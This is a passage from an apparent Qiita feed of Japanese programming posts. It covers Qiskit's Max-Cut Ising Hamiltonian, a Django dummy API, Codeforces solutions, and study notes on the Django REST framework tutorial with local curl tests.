この他にもqiskit.optimization.applications.isingには巡回セールスマン問題やナップサップ問題など数理最適化問題ごとのイジングモデルが用意されているため、自身が解きたい問題テーマに合わせてイジングモデルを選択する。from qiskit.optimization.applications.ising import max_cut qubitOp, offset = max_cut.get_operator(w) # QUBOを引数として渡す print('Offset:', offset) print('Ising Hamiltonian:') print(qubitOp.print_details())max_cut.get_operator(w)は引数としてQUBOを渡すことで対象のMax-Cut問題のハミルトニアンを作る関数。
返り値はWeightedPauliOperator型の以下の結果を返す。フムフム………ナニソレ???
# 結果 Offset: -3.0 Ising Hamiltonian: IIIZZ (0.5+0j) IIZZI (0.5+0j) IZIIZ (0.5+0j) IZZII (0.5+0j) ZIZII (0.5+0j) ZZIII (0.5+0j)急によくわからない数字と昇竜拳のコマンドみたいなものと0.5の羅列が出てきた。
WeightedPauliOperator型・・・?
0と1のみを変数として使うQUBOではMax-Cut問題は以下の数式の最小化問題として記述される。…①式
\begin{align} E(x)&=\sum (-x_i-x_j+2x_ix_j)\\ \end{align}0の代わりに-1を用いるイジングモデルでは、
x_i = \frac{s_i+1}{2}として式を再記述する必要がある。
(QUBOの1がイジングの1、QUBOの0がイジングの-1に対応)
QUBO ($x_i$) イジング ($s_i$) 1 1 0 -1 したがって、①式は
\begin{align} E(s)&=\sum(-\frac{s_i+1}{2}-\frac{s_j+1}{2}+2\frac{s_i+1}{2}\frac{s_j+1}{2})\\ &=\sum(-\frac{1}{2}s_i-\frac{1}{2}s_j-1+\frac{1}{2}s_is_j+\frac{1}{2}s_i+\frac{1}{2}s_j+\frac{1}{2})\\ &=-\frac{1}{2}\sum(1-s_is_j) \end{align}となる。…②式
これを初めに作ったMax-Cut問題に沿って展開すると以下のようになる。…③式
\begin{align} E(s)&=-\frac{1}{2}\sum(1-s_is_j)\\ &=0.5s_0s_1+0.5s_0s_3+0.5s_1s_2+0.5s_2s_3+0.5s_2s_4+0.5s_3s_4-3.0 \end{align}ん?なんかそれっぽいものが出てきた。
# 結果 Offset: -3.0 Ising Hamiltonian: IIIZZ (0.5+0j) IIZZI (0.5+0j) IZIIZ (0.5+0j) IZZII (0.5+0j) ZIZII (0.5+0j) ZZIII (0.5+0j)max_cut.get_operator(w)によって、WeightedPauliOperator型として返却された結果を再掲する。
ここで示されてるOffset: -3.0は③式の定数部分-3.0に該当する箇所を意味しており、WeightedPauliOperatorのパラメータのうち、
atolに該当するものだ。(0.5+0j)は③式の$s_is_j$にかかる係数である。(+0jは虚数部を示すため今回は虚数部は0、つまり実数のみ)
そしてIやZはパウリゲート(IゲートおよびZゲート)であり、上記の係数と合わせてWeightedPauliOperatorの
paulisというパラメータに該当する。このパラメータは「重み付きのパウリゲート」のリストであり、重みとパウリゲートのペアを配列として持っている。
すなわちIIIZZ (0.5+0j)は0.5の重みをもつIゲート3つとZゲート2つから成る量子回路であり、Zゲートが各$s_i$に対応する形となっている。
(例えばIIIZZは$s_0s_1$、IIZZIは$s_1s_2$。なんで右からになるんだろうとかいうのはまだよく分かってない...)
細かい話をすればもっと深くなるのだろうが、とりあえず急に現れたよくわからない結果に対して、それっぽい意味付けができた。
このあとも少し見慣れない関数が出てくるが以下のようにすればMax-Cut問題の解を得ることができる。
qp = QuadraticProgram() qp.from_ising(qubitOp, offset) qp.to_docplex().prettyprint() exact = MinimumEigenOptimizer(NumPyMinimumEigensolver()) result = exact.solve(qp) print(result)# 結果 optimal function value: -5.0 optimal value: [0. 1. 0. 1. 0.] status: SUCCESSMax-Cut問題の答えは
[0. 1. 0. 1. 0.]、すなわち1番目と3番目のノードが同じグループになるようにグラフをカットしてあげるのが最適解。めでたしめでたし。
参考


- 投稿日:2021-03-15T18:26:26+09:00
DjangoでダミーAPI作成
背景
Djangoでテスト用のAPIを作成しました。
特徴としてはRequestとResponseをコンソールログで確認できます。
使い方としては外部APIを呼び出しするときに現場ではなかなか外部APIを本物使うことが
できないのでそういったときに使います。仕様
テスト用のAPIである。
Requestをコンソールログで確認できる。
Responseをコンソールログで確認できる。
言語はPython3
フレームワークはDjango, Django REST
Post通信である。主要なソース
models from django.db import models # Create your models here. from django.db import models from pygments.lexers import get_all_lexers from pygments.styles import get_all_styles LEXERS = [item for item in get_all_lexers() if item[1]] LANGUAGE_CHOICES = sorted([(item[1][0], item[0]) for item in LEXERS]) STYLE_CHOICES = sorted([(item, item) for item in get_all_styles()]) class Snippet(models.Model): created = models.DateTimeField(auto_now_add=True) title = models.CharField(max_length=100, blank=True, default='') code = models.TextField() linenos = models.BooleanField(default=False) language = models.CharField(choices=LANGUAGE_CHOICES, default='python', max_length=100) style = models.CharField(choices=STYLE_CHOICES, default='friendly', max_length=100) class Meta: ordering = ['created'] from rest_framework import status from rest_framework.decorators import api_view from rest_framework.response import Response from snippets.models import Snippet from snippets.serializers import SnippetSerializer views @api_view(['GET', 'POST']) def snippet_list(request): """ List all code snippets, or create a new snippet. """ if request.method == 'GET': snippets = Snippet.objects.all() serializer = SnippetSerializer(snippets, many=True) return Response(serializer.data) elif request.method == 'POST': serializer = SnippetSerializer(data=request.data) if serializer.is_valid(): print(request.data) serializer.save() print(serializer.data) return Response(serializer.data, status=status.HTTP_201_CREATED) return Response(serializer.errors, status=status.HTTP_400_BAD_REQUEST)動きは動画参照ください。
- 投稿日:2021-03-15T17:52:18+09:00
アルゴリズムとデータ構造の練習問題ログ
目次
- 1.はじめに
- 自己紹介
- 今回のテーマ
- 2.サイトで何問かアルゴリズム系の実装の練習をしました
- 3.感想
1.はじめに
自己紹介
こんにちは。sgswといいます。
今大学生で、好きな言語はPythonです。
公式サイトはこちら(外部サイトに飛びます)今回のテーマ
今日は、最近のところこちらのサイトに書かれている内容を理解し、内容をPythonに翻訳したりして、アルゴリズムとデータ構造の勉強&復習をしていましたが、
読むだけで飽きてきたので実際に問題を解きたくなったのでサイトで練習をしました。
その時にやったもののうち、特に面白かった問題のコードの記録を残しておきたいと思います。2.サイトで何問かアルゴリズム系の実装の練習をしました
問題は、CodeForcesというサイトから適当に見つけてきました。
(1) D. Firecrackers
C++だと実装が簡単ですね。Pythonにはmultisetに対応するものがないので、どうやってやるのか?
#include<bits/stdc++.h> using namespace std; #define int long long #define rep(i,n) for (int (i) = 0; (i) < n; (i)++) using P = pair<int,int>; void slv(){ int n,m,rob,cop; cin>>n>>m>>rob>>cop; multiset<int> S; rep(i,m){int x;cin>>x;S.insert(x);} int ans = 0; if (rob > cop){ int new_rob = n + 1 - rob; int new_cop = n + 1 - cop; rob = new_rob; cop = new_cop; } assert(1 <=rob && rob < cop && cop <= n); int chance = min(cop - rob - 1,m); vector<int> V(chance); rep(i,chance){V[i] = cop - 1 - i;} reverse(V.begin(),V.end()); for (auto e: V){ if (S.lower_bound(e) == S.begin()){continue;} auto itr = S.lower_bound(e); itr--; ans++; S.erase(itr); } cout << ans << endl; return; } signed main(){ int t;cin>>t; while(t--)slv(); return 0; }(2)F. Full Turn
平行で同じ向きでないベクトルペアの個数を数える、ということは分かりましたが、そこからの実装が迷走して苦労しました。
#include<bits/stdc++.h> using namespace std; #define int long long #define rep(i,n) for (int (i) = 0; (i) < n; (i)++) using P = pair<int,int>; int gcd(int a, int b){return (b == 0) ? a : gcd(b, a % b);} template<class T> class dict{ public: map<T,int> memo; void add(T obj){ if (memo.find(obj) == memo.end()){memo[obj]++;} else{memo[obj]++;} return; } int get(T obj){ if (memo.find(obj) == memo.end()){return 0;} return memo[obj]; } map<T,int> & data(){ return memo; } }; void slv(){ int n;cin>>n; dict<P> V; rep(i,n) {int x,y,u,v; cin>>x>>y>>u>>v; int a,b; a = u - x,b = v - y; int g = gcd(a,b); if (g < 0){g *= -1;} a /= g;b /= g; P key = P{a,b}; V.add(key); } int res = 0; for (auto [elem,v] :V.data()){ auto [a,b] = elem; P opp_elem = P{-a,-b}; res += V.get(elem)*V.get(opp_elem); } res /= 2; cout << res << endl; return; } signed main(){ int t;cin>>t; while(t--) {slv();} return 0; }(3) D.program
インデックスの操作で混乱して大変でした。
INF = 1 << 64 def slv(): n, m = map(int, input().split()) s = input() querys = [tuple(map(int, input().split())) for i in range(m)] dpr = [(0, 0) for i in range(n + 1)] dpl = [(0, 0) for i in range(n + 1)] dps = [0 for i in range(n + 1)] for i in range(n - 1, -1, -1): M, m = dpr[i + 1] if s[i] == "+": dpr[i] = (M + 1, min(m + 1, 0)) else: dpr[i] = (max(M - 1, 0), m - 1) tot = 0 for i in range(1, n + 1): if s[i - 1] == "+": tot += 1 else: tot -= 1 tmpM, tmpm = max(dpl[i - 1][0], tot), min(dpl[i - 1][1], tot) dpl[i] = (tmpM, tmpm) dps[i] = tot for l, r in querys: lM, lm = dpl[l - 1] rM, rm = dpr[r] m = min(lm, dps[l - 1] + rm) M = max(lM, dps[l - 1] + rM) # print((lM,lm),dps[l - 1],(rM,rm)) # print(l, r, (m, M)) if m <= 0 <= M: print(M - m + 1) else: print(M - m + 2) return def main(): T = int(input()) for _ in range(T): slv() return if __name__ == "__main__": main()(4) C.Fence Repainting
面白かったです!でも少し実装がめんどくさかった。
from collections import defaultdict T = int(input()) def array(f): return list(map(f, input().split())) def solver(): n, m = map(int, input().split()) # plank = n,painter = m bef = array(int) aft = array(int) painter = array(int) painter_color = defaultdict(list) painter_left = [0]*(n + 1) for i, c in enumerate(painter): painter_left[c] += 1 #differ_array = [] for i in range(n): if bef[i] != aft[i]: if painter_left[aft[i]] == 0: print("NO") return painter_left[aft[i]] -= 1 painter_color[aft[i]].append(i) #differ_array.append((i,bef[i],aft[i])) if all(painter[-1] != elem for elem in aft): print("NO") return print("YES") const_idx = -1 res_array = [] for i in range(1, m + 1): color = painter[-i] if i == 1: for j in range(n): if bef[j] != aft[j] and aft[j] == color: const_idx = j break if const_idx < 0: for j in range(n): if bef[j] == aft[j] and aft[j] == color: const_idx = j break assert const_idx >= 0 res_array.append(const_idx + 1) if const_idx in painter_color[color]: painter_color[color].remove(const_idx) continue if painter_color[color]: v = painter_color[color].pop() res_array.append(v + 1) continue else: res_array.append(const_idx + 1) print(*res_array[::-1]) return for _ in range(T): solver()(5). Floor and Mod
これは特に面白かったです。
最終的に sum floor(N/i) i = 1...Nを数えることに帰着したのですが、
そのままやるとO(N)で終わらないので、O(N**0.5)に工夫しました。
#import random def array(f): return list(map(f, input().split())) def floor_sum(X, N): #return X//1 + .... X//N res = 0 for i in range(X//N, X + 1): if i * i > X: for j in range(1, N + 1): if X//j >= i: res += X//j else: break break if i == 0: continue n = min(X//i, N) - X//(i + 1) res += n * i return res # def naive_floor_sum(X, N): # return sum(X//i for i in range(1, N + 1)) # def random_checker(T=100): # for _ in range(T): # x, n = random.randint(1, 100000), random.randint(1, 100000) # a = floor_sum(x, n) # b = naive_floor_sum(x, n) # assert a == b # print("OKOK") # return def slv(): x, y = map(int, input().split()) ans = 0 for b in range(1, y + 1): if x//(b + 1) >= b - 1: ans += b - 1 else: ans += floor_sum(x, y + 1) - floor_sum(x, b) break print(ans) return def main(): T = int(input()) # random_checker() for _ in range(T): slv() main()3.感想
何となくこれでいけそうと思っても、そこからの実装方針が立たなかったり、アイデアが浮かんでからの実装力のなさを痛感させられました。
こちらのサイトの勉強と合わせて、これからも進めて行きたい感じです。

- 投稿日:2021-03-15T17:29:13+09:00
Django REST framework tutorialやってみた
django tutorialの続き
https://qiita.com/uturned0/items/af8646f612b8d8c941aeQuickstart
project tree
/kc/tutorial$ django-admin startproject tutorial . $ tree -I env . ├── manage.py └── tutorial ├── __init__.py ├── asgi.py ├── settings.py ├── urls.py └── wsgi.pyこれは django そのもの
それから startapp すると
@local:/kc/tutorial/tutorial$ django-admin startapp quickstart @local:/kc/tutorial/tutorial$ cd .. @local:/kc/tutorial$ tree -I env . ├── manage.py └── tutorial ├── __init__.py ├── asgi.py ├── quickstart │ ├── __init__.py │ ├── admin.py │ ├── apps.py │ ├── migrations │ │ └── __init__.py │ ├── models.py │ ├── tests.py │ └── views.py ├── settings.py ├── urls.py └── wsgi.pymanage.pyはroot
settings.py は tutotrialの中
models/viewsはquickstartの中serializerとかはさくっとコピペさせるんだな。中身は後か。
Notice that we're using hyperlinked relations in this case with HyperlinkedModelSerializer. You can also use primary key and various other relationships, but hyperlinking is good RESTful design.
なんのこっちゃ
viewはviewsetsを使う。
Rather than write multiple views we're grouping together all the common behavior into classes called ViewSets.
We can easily break these down into individual views if we need to, but using viewsets keeps the view logic nicely organized as well as being very concise.viewが複数まとまるとviewsetsになるようだ。
url
Because we're using viewsets instead of views, we can automatically generate the URL conf for our API, by simply registering the viewsets with a router class.
viewsじゃなくてviewsetsを使う。似て非なるもの。
routerは DRFが持ってるurlのパターン制御ルータみたいだ。
settings.py
言われたとおりappを足して
python manage.py runserver
おお!あのDRFの画面が出た。
```GET /
HTTP 200 OK
Allow: GET, HEAD, OPTIONS
Content-Type: application/json
Vary: Accept{
"users": "http://127.0.0.1:8000/users/",
"groups": "http://127.0.0.1:8000/groups/"
}
```path('', include(router.urls)),ここですべてのアクセスをrouter.register=DRFにルーティングしてるようだ。
DefaultRouterはrouter.urlsを渡されると、内包しているendpointのlistを返してくれるみたい、かな。
これだと 403 - "detail": "Authentication credentials were not provided."
なるほどいつの間にかauthが必要になっている。 application/json で投げるとbasic authがかかるようだ。
これはDRFの基本仕様なのか、特殊なdjango admin userのmodelを使っているからなのか。$ curl -H 'Accept: application/json; indent=4' -u admin:admin http://127.0.0.1:8000/users/ { "count": 1, "next": null, "previous": null, "results": [ { "url": "http://127.0.0.1:8000/users/1/", "username": "admin", "email": "admin@example.com", "groups": [] } ]tutorialだと users getしてrecordが帰ってきてるけどこっちにはデータがない様子。あ、loginしてるこいつ、
ここでadminで入ったらUIからrecord insertできる。getもできた。
path('api-auth/', include('rest_framework.urls', namespace='rest_framework'))これは login 画面という意味なのか? わからなくねー???
groupを作ってuserに紐付けたら不思議なrelationが入った。
GET /users/2/
{
"url": "http://127.0.0.1:8000/users/2/",
"username": "tom",
"email": "tom@example.com",
"groups": [
"http://127.0.0.1:8000/groups/1/"
]
}ぬお、これが Hyperlinked なやつか。どういう仕組なんだ。urlを通じて groupの pk=1 に紐付いてる。ほう。
Tutorial 1: Serialization
$ tree -I env . ├── manage.py ├── snippets │ ├── __init__.py │ ├── admin.py │ ├── apps.py │ ├── migrations │ │ └── __init__.py │ ├── models.py │ ├── tests.py │ └── views.py └── tutorial ├── __init__.py ├── __pycache__ │ ├── __init__.cpython-37.pyc │ └── settings.cpython-37.pyc ├── settings.py ├── urls.py └── wsgi.pyclass SnippetsConfig(AppConfig):
name = 'snippets'なんだこいつは。
serializers
本題。
初期データを作る
snippet = Snippet(code='foo = "bar"\n') snippet.save()DB からデータを取る場合
データを取る
serializer = SnippetSerializer(snippet) serializer.data複数データの場合は
many=Trueserializer = SnippetSerializer(Snippet.objects.all(), many=True) serializer.dataJsonにして出力
content = JSONRenderer().render(serializer.data) contentDB にデータを入れる場合
この逆。jsonできたものをDBに入れる場合
import io stream = io.BytesIO(content) # このcontentにjson文字列が入っているとする data = JSONParser().parse(stream) serializer = SnippetSerializer(data=data) serializer.is_valid() # True serializer.validated_data # OrderedDict([('title', ''), ('code', 'print("hello, world")\n'), ('linenos', False), ('language', 'python'), ('style', 'friendly')]) serializer.save()なるほど is_valid は、jsonがmodelに即した内容になってるかをチェックしてるのか。つまりデシリアライズする時に使うのか。
modelに入ってたやつはvalidに決まってるからis validする必要がない。DBから取り出すときは不要。
DBに入れるときは is validする。明日はここから Using ModelSerializers
formとModelFormのように、ってそこすっ飛ばしたから意味がわからなかった。
この2つは意味が同じらしい。
class SnippetSerializer(serializers.Serializer): class Meta: model = Snippet fields = ['id', 'title', 'code', 'linenos', 'language', 'style'] id = serializers.IntegerField(read_only=True) title = serializers.CharField(required=False, allow_blank=True, max_length=100) code = serializers.CharField(style={'base_template': 'textarea.html'}) linenos = serializers.BooleanField(required=False) language = serializers.ChoiceField(choices=LANGUAGE_CHOICES, default='python') style = serializers.ChoiceField(choices=STYLE_CHOICES, default='friendly') class SnippetSerializer(serializers.ModelSerializer): class Meta: model = Snippet fields = ['id', 'title', 'code', 'linenos', 'language', 'style']serializers.Serializer と serializers.ModelSerializer が違う。
大事なとこだなぁ。tutorialやり直すか。
Writing your first Django app, part 4¶
django formを学び直す。
view.pyでtemplateを呼ぶとき、render()には results.html を書くが
redirectするときは こうして reverse() を使ってviewの関数を呼ぶようにすると、URL依存にならない。return HttpResponseRedirect(reverse('polls:results', args=(question.id,)))POSTの処理でupdateするとき、こうすると race conditionを引き起こす。
二人が同時に .get() して、それが 42だとすると、ふたりとも 43 をsave()する。selected_choice = question.choice_set.get(pk=request.POST['choice']) selected_choice.votes += 1 selected_choice.save()これを防ぐのはF()がヒントらしい。今度見る。
https://docs.djangoproject.com/en/3.1/ref/models/expressions/#avoiding-race-conditions-using-f
どうやら F() で取ったfieldはDBの値をstaticに変数に入れるんじゃなく、dynamicな、DBへのaliasのような感じで扱えるようだ。
ただ、それでもlockしない限りどうなん?と思うけど。F()をcallするとlockされるのかな?
なんにせよ大学で race conditionの用語に慣れておいてよかった。formを短く書く
url.py
urlpatterns = [ path('', views.index, name='index'), path('<int:question_id>/', views.detail, name='detail'), path('<int:question_id>/results/', views.results, name='results'), path('<int:question_id>/vote/', views.vote, name='vote'), ] ↓ urlpatterns = [ path('', views.IndexView.as_view(), name='index'), path('<int:pk>/', views.DetailView.as_view(), name='detail'), path('<int:pk>/results/', views.ResultsView.as_view(), name='results'), path('<int:question_id>/vote/', views.vote, name='vote'), ]int:question_id が pk に 短くなった
views.detail という file.関数 の指定が
views.DetailView.as_view() という謎に。これ謎だよなーviews.py
def results(request, question_id): question = get_object_or_404(Question, pk=question_id) return render(request, 'polls/results.html', {'question': question}) ↓ from django.views import generic class DetailView(generic.DetailView): model = Question template_name = 'polls/detail.html'これはヤバい・・・・なんもreturnしてないぞ
The DetailView generic view expects the primary key value captured from the URL to be called "pk", so we’ve changed question_id to pk for the generic views.
これ大事。 pk じゃないと、呼び出せないんだ。
By default, the DetailView generic view uses a template called /_detail.html. In our case, it would use the template "polls/question_detail.html". The template_name attribute is
ここも大事。 デフォルトでtmeplateのfile nameがキマってる。
template_name 変数は、それを上書きできる。ただ宣言してるだけで使われているように見えないけど、大事。Similarly, the ListView generic view uses a default template called /_list.html; we use template_name to tell ListView to use our existing "polls/index.html" template.
ここも大事。結局 ModelViewというか、generic.DetailViewとgeneric.ListViewってのはコードを短くするためのショートハンドで、決められたtemplate名、変数名で動くように鳴っている。これはdjangoのみの仕様だから、そのまま覚えるしかない。
class IndexView(generic.ListView): template_name = 'polls/index.html' context_object_name = 'latest_question_list' def get_queryset(self): """Return the last five published questions.""" return Question.objects.order_by('-pub_date')[:5]context_object_name は元のモデルが Qeustionだから、デフォルトでは question_list になる。これは決まりごと。
だからそこをcomment outした場合、 template を{% for question in question_list %}にすれば動く。
で、context_object_nameには get_queryset() の値が入る仕組みらしい。
全部決まりごと。辛いな。
よしわかった。そういう決まりなんだ。それがdjangoでいう return render(template-file) と return不要のgeneric.DetailViewみたいな関係なんだ。
よし。DRFに戻る。
Tutorial 2: Requests and Responses
明日はここから
今更だけど、apiのpost受け取ってDB触ってjson返す、そのすべてをviews.py でやるんだな。
それ全部viewなんだな。
まあ、api serverならそうか。そうだよな。viewをsimpleにするのがtutorial 2.
いまいち # Create your views here. @csrf_exempt def snippet_list(request): """ List all code snippets, or create a new snippet. """ if request.method == 'GET': snippets = Snippet.objects.all() serializer = SnippetSerializer(snippets, many=True) return JsonResponse(serializer.data, safe=False) elif request.method == 'POST': data = JSONParser().parse(request) serializer = SnippetSerializer(data=data) if serializer.is_valid(): serializer.save() return JsonResponse(serializer.data, status=201) return JsonResponse(serializer.errors, status=400) ↓ これがよい @api_view(['GET', 'POST']) def snippet_list(request): """ List all code snippets, or create a new snippet. """ if request.method == 'GET': snippets = Snippet.objects.all() serializer = SnippetSerializer(snippets, many=True) return Response(serializer.data) elif request.method == 'POST': serializer = SnippetSerializer(data=request.data) if serializer.is_valid(): serializer.save() return Response(serializer.data, status=status.HTTP_201_CREATED) return Response(serializer.errors, status=status.HTTP_400_BAD_REQUEST)returnが JsonResponse から Response だけで、こいつがいい感じに勝手に解釈してくれるらしい。
POSTを受け取るところの
data = JSONParser().parse(request)これがなくなった。serializerに data=request.data でぶっこめばいいらしい。
is_valid() でerror処理できるので、try/exceptしなくていい。キレイに書けるな。POST の方はこう。
@csrf_exempt def snippet_detail(request, pk): """ Retrieve, update or delete a code snippet. """ try: snippet = Snippet.objects.get(pk=pk) except Snippet.DoesNotExist: return HttpResponse(status=404) if request.method == 'GET': serializer = SnippetSerializer(snippet) return JsonResponse(serializer.data) elif request.method == 'PUT': data = JSONParser().parse(request) serializer = SnippetSerializer(snippet, data=data) if serializer.is_valid(): serializer.save() return JsonResponse(serializer.data) return JsonResponse(serializer.errors, status=400) elif request.method == 'DELETE': snippet.delete() return HttpResponse(status=204) ↓ @api_view(['GET', 'PUT', 'DELETE']) def snippet_detail(request, pk): """ Retrieve, update or delete a code snippet. """ try: snippet = Snippet.objects.get(pk=pk) except Snippet.DoesNotExist: return Response(status=status.HTTP_404_NOT_FOUND) if request.method == 'GET': serializer = SnippetSerializer(snippet) return Response(serializer.data) elif request.method == 'PUT': serializer = SnippetSerializer(snippet, data=request.data) if serializer.is_valid(): serializer.save() return Response(serializer.data) return Response(serializer.errors, status=status.HTTP_400_BAD_REQUEST) elif request.method == 'DELETE': snippet.delete() return Response(status=status.HTTP_204_NO_CONTENT)エラーのときはわざわざJsonじゃなくて
return HttpResponse(status=404)してたのが、Response()だけでよくなってる。
みんな同じで良いってことね。違いはそれくらいかな。HTTP_204_NO_CONTENT こんなのあったのか。url suffix
.json とか .html で返せるようにする機能
そういえばさ、urls.py ってなんもしてないよね。
urlpatterns = [ path('snippets/', views.snippet_list), path('snippets/<int:pk>/', views.snippet_detail), ]これ list 宣言してるだけやんそういえば。tutorial/urls.pyで
urlpatterns = [ path('admin/', admin.site.urls), path('', include('snippets.urls')), <------------- ここからincludeされてる ]なるほど tutorial/settings.py にこれがあった
ROOT_URLCONF = 'tutorial.urls'ふむ
で、そこに format_suffix_patterns() を足すと
urlpatterns = format_suffix_patterns(urlpatterns)拡張子とかheaderで返りを変えれる。でもxml csv xls は返ってこなかった
http http://127.0.0.1:8000/snippets.json # JSON suffix http http://127.0.0.1:8000/snippets.api # Browsable API suffix http http://127.0.0.1:8000/snippets/ Accept:application/json # Request JSON http http://127.0.0.1:8000/snippets/ Accept:text/html # Request HTMLTutorial 3: Class-based Views
viewを書き換える
get/postの処理がわかりやすくなった
@api_view(['GET', 'POST']) def snippet_list(request, format=None): """ List all code snippets, or create a new snippet. """ if request.method == 'GET': snippets = Snippet.objects.all() serializer = SnippetSerializer(snippets, many=True) return Response(serializer.data) elif request.method == 'POST': serializer = SnippetSerializer(data=request.data) if serializer.is_valid(): serializer.save() return Response(serializer.data, status=status.HTTP_201_CREATED) return Response(serializer.errors, status=status.HTTP_400_BAD_REQUEST) ↓ class SnippetList(APIView): """ List all snippets, or create a new snippet. """ def get(self, request, format=None): snippets = Snippet.objects.all() serializer = SnippetSerializer(snippets, many=True) return Response(serializer.data) def post(self, request, format=None): serializer = SnippetSerializer(data=request.data) if serializer.is_valid(): serializer.save() return Response(serializer.data, status=status.HTTP_201_CREATED) return Response(serializer.errors, status=status.HTTP_400_BAD_REQUEST)こっちはデータ取得がわかりやすくなった... のか?
get_object() が最初に呼ばれるってことなんだろう。
@api_view(['GET', 'PUT', 'DELETE']) def snippet_detail(request, pk, format=None): """ Retrieve, update or delete a code snippet. """ try: snippet = Snippet.objects.get(pk=pk) except Snippet.DoesNotExist: return Response(status=status.HTTP_404_NOT_FOUND) ↓ class SnippetDetail(APIView): """ Retrieve, update or delete a snippet instance. """ def get_object(self, pk): try: return Snippet.objects.get(pk=pk) except Snippet.DoesNotExist: raise Http404URLにもまた as viewが
urlpatterns = [ path('snippets/', views.snippet_list), path('snippets/<int:pk>/', views.snippet_detail), ] ↓ urlpatterns = [ path('snippets/', views.SnippetList.as_view()), path('snippets/<int:pk>/', views.SnippetDetail.as_view()), ]Mixins
mixin を使うと、先のコードがこう短くできる
class SnippetList(mixins.ListModelMixin, mixins.CreateModelMixin, generics.GenericAPIView): queryset = Snippet.objects.all() serializer_class = SnippetSerializer def get(self, request, *args, **kwargs): return self.list(request, *args, **kwargs) def post(self, request, *args, **kwargs): return self.create(request, *args, **kwargs)これをさらに短くしたのがこれ。ほとんど自動でやってくる。returnしないのが不思議だ。
listではupdate処理がなく、createだけだから ListCreateAPIView
detailでは put が update処理をしてる。 get/put(update)/delete(destroy) になってる。
こっちはcreateがない。updateってpatchじゃないのか
class SnippetList(generics.ListCreateAPIView): queryset = Snippet.objects.all() serializer_class = SnippetSerializer class SnippetDetail(generics.RetrieveUpdateDestroyAPIView): queryset = Snippet.objects.all() serializer_class = SnippetSerializerPUT と PATCH の違い
これが知りたかったこと。↑のmixinで、putでもpatchでも同じ動きをすることを確認。
curlでためした。 'Content-Type: application/json' ヘッダは必須でした。これがないとjsonのparseに失敗するらしく、requiredなfieldsが足りないエラーになる。投げてるのに。snippets/3/ のデータが有る前提です
全fields投げる場合、putでもpatchでも同じ動きをする
# PUT = Update curl 'http://127.0.0.1:8000/snippets/3/' \ -X 'PUT' \ -H 'Content-Type: application/json' \ --data-raw $'{"id": 3,"title": "333","code": "333","linenos": false,"language": "python","style": "friendly"}' # Patch = Update curl 'http://127.0.0.1:8000/snippets/3/' \ -X 'PATCH' \ -H 'Content-Type: application/json' \ --data-raw $'{"id": 3,"title": "444","code": "444","linenos": false,"language": "python","style": "friendly"}'違いは、カラムひとつだけをupdateしたい場合。
PutはエラーになるがPatchは通る。これは大きな違いだ。殆どの場合、patchをつかうことになるだろう。
# Put requires all of the fields # ERROR {"code":["This field is required."]} curl 'http://127.0.0.1:8000/snippets/3/' \ -X 'PUT' \ -H 'Content-Type: application/json' \ --data-raw $'{"id": 3,"title": "555"}' # Patch does not require other columns! curl 'http://127.0.0.1:8000/snippets/3/' \ -X 'PATCH' \ -H 'Content-Type: application/json' \ --data-raw $'{"id": 3,"title": "666"}'PUT: リソースの作成、リソースの置換
POST: リソースの作成
PATCH: リソースの部分置換
https://qiita.com/suin/items/d17bdfc8dba086d36115で、何がすごいって、PUTもPATCHも動いてるけど、DRFのviewには一切その文字がないところです。
class SnippetDetail(generics.RetrieveUpdateDestroyAPIView): queryset = Snippet.objects.all() serializer_class = SnippetSerializerreturnもない。これでdelete methodも対応してる。
初見殺しすぎるだろ。
RetrieveUpdateDestroyAPIViewのところを見て、何が動くのか想像する練習が必要そう。で、ここまで形にはめられてるmixinの処理をちょっとだけ変えたいときはどうするんだろうか。
Tutorial 4
admin user作るときはこれ。覚えられない passowrd 決められるよ。
python manage.py createsuperusermodelの .save() を上書きする。saveする前に、演算だけで作れるフィールドの値を作って差し込むコード。
def save を作って super().save() すれば、目に見えないsave()を上書きできる。
これもreturnしないのね。def save(self, *args, **kwargs): """ Use the `pygments` library to create a highlighted HTML representation of the code snippet. """ lexer = get_lexer_by_name(self.language) linenos = 'table' if self.linenos else False options = {'title': self.title} if self.title else {} formatter = HtmlFormatter(style=self.style, linenos=linenos, full=True, **options) self.highlighted = highlight(self.code, lexer, formatter) super(Snippet, self).save(*args, **kwargs)Adding endpoints for our User models
userにはpostさせない。
modelにowner fieldを追加
owner = models.ForeignKey('auth.User', related_name='snippets', on_delete=models.CASCADE)modelが変わったのでserializerも変わる。なぜ他のfieldがないかというと、それは Snippet modelの中で普通のカラムとして定義されてるから。たぶん。
ownerは models.FOreignKey となっているので、扱いが違う。たぶん。Because 'snippets' is a reverse relationship on the User model, it will not be included by default when using the ModelSerializer class, so we needed to add an explicit field for it.
reverse relationship てのは、user tableにユーザのマスタがあるので、snippetsは参照するだけだからユーザのマスタじゃないから、ってことだと思う。
class SnippetSerializer(serializers.ModelSerializer): owner = serializers.ReadOnlyField(source='owner.username') <---------------この行追加 class Meta: model = Snippet fields = ['id', 'title', 'code', 'linenos', 'language', 'style', 'owner'] <----ここにも, 'owner'たすここは全く意味がわからなかった。 owner.username って何?
まず ReadOnlyField は CharField, BooleanField の友達。CharField(read_only=True) と同じ。
getのときは使われるが、deserialized されてるときは update に使われない。便利。The field we've added is the untyped ReadOnlyField class, in contrast to the other typed fields, such as CharField, BooleanField etc... The untyped ReadOnlyField is always read-only, and will be used for serialized representations, but will not be used for updating model instances when they are deserialized. We could have also used CharField(read_only=True) here.
でもowner fieldって今そのmodelにいて、Foreign keyをinsert/updateしないといけないのよね。どういう意味??
次の疑問。serializerに def perform_createを追加。そこでownerを足してやる。
modelがupdateするときにはownerが必須になったので、でもSnippet.objects.all()には含まれないので、無理やりsaveする前にownerを足してやる。
modelだと .save() 上書きは def .save() するけど、serializerだと perform_create() を足すような感じだ。class SnippetList(generics.ListCreateAPIView): queryset = Snippet.objects.all() serializer_class = SnippetSerializer def perform_create(self, serializer): <-------------- serializer.save(owner=self.request.user) <--------------で、owner.usenameだけどさ
This field is doing something quite interesting. The source argument controls which attribute is used to populate a field, and can point at any attribute on the serialized instance. It can also take the dotted notation shown above, in which case it will traverse the given attributes, in a similar way as it is used with Django's template language.
このフィールドは非常に興味深いことをしています。source 引数は、どの属性を使ってフィールドを生成するかを制御するもので、 シリアライズされたインスタンスの任意の属性を指定できます。また、上のようなドット表記も可能で、その場合は Django のテンプレート言語と同じように、与えられた属性を走査します。日本語にしても意味不明だった。もしかして?という思いがあり人生で初めてsqlite3にコマンドを叩いた。
sqlite3 ってこんなコマンドなのね。show tables = .tables
describe tables = .schema $TABLE_NAMEhttps://www.sqlitetutorial.net/sqlite-tutorial/sqlite-describe-table/
